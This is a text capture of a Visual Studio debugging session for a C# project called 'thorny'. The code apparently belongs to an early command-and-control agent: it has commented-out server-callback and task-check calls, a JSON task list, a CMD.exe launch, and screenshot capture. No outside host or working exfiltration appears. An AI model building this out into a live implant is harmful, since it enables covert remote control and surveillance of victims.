 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) thorny PM
Debug Any CPU Continue Application Insights Live Share
Process: [5712] thorny.exe Lifecycle Events Thread: [12880] Main Thread Stack Frame: thorny.Program.Main
Continue
NuGet: thorny Program.cs
thorny thorny.Program Main(string[] args)
117 System.Threading.Thread.Sleep(5000);
118 }
119 }
120 }
121
122
123
0 references
124 static void Main(string[] args)
125 {
126 //string uuid = Pingserver(callbackserver);
127 //checktask(callbackserver, uuid);
128 string json = @"
129 {
130 'tasks': [
131 {
132 'argument': 'test',
133 'task_type': 'haha'
134 }
135 ]}";
136 Task mydata = JsonConvert.DeserializeObject<Task>(json);
137 Console.WriteLine(mydata.argument);
138
139 Console.WriteLine(Getinfo());
140 string strCmdText;
141 strCmdText = "/c dir";
142 System.Diagnostics.Process.Start("CMD.exe", strCmdText);
143
144 Console.WriteLine("[*]Contacting server..");
145 Console.WriteLine("[*]Taking screenshot");
146 TakeScreenshot("screenshot.bmp");
147
148 }
156 % 0 3 Ln: 139 Ch: 13 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'thorny' (1 of 1 project)
C# thorny
Properties
References
App.config
packages.config
C# Program.cs
Solution Explorer Diagnostic Tools
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
mydata {thorny.Program.Task} thorny.Program.Task
mydata.argument null string
Autos Locals Watch 1
Error List
Entire Solution 0 Errors 3 Warnings 0 of 3 Messages
Search Error List
Code Description Project File Line Suppression
CS0649 Field 'Program.Task.argument' is never assigned to, and will always have its default value null thorny Program.cs 88 Active
CS0649 Field 'Program.Task.task_type' is never assigned to, and will always have its default value thorny Program.cs 89 Active
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Ready Add to Source Control 2
32°C שמש ENG 11:47 AM
6/29/2021